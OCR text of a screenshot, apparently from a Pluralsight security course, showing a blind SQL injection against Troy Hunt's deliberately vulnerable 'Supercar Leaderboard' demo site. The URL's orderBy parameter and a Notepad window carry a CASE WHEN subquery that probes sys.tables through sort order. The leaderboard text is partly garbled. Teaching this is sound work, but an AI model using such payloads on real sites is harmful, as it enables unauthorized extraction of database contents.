 Supercar Leaderboard - S
hackyourselffirst.troyhunt.com/Supercar/Leaderboard?orderBy=case%20when%20(select%20top%201%20name%20from%20sys.tables)=%27foo%27%20the
Supercar Showdown Leaderboard My account Hello Troy! Search
Who's the greatest of them all?
Sort results
Votes Power Torque 0-100 Top Speed
Untitled - Notepad
File Edit Format View Help
select * from supercar order by
case when (select top 1 substring(name, 1, 1) from sys.tables)='foo' then powerkw else
topspeedkm end
desc
Rank Votes Ma op speed (km/h)
1 2 Ko 440
2 1 Bu 431
3 3 Pa 372
4 1 La 356
5 1 As 354
6 1 Ferrari LaFerrari 708 900 2.9s 350
7 4 McLaren P1 673 900 2.7s 349
8 0 Lexus LFA Nurburgring 425 650 3.7s
pluralsight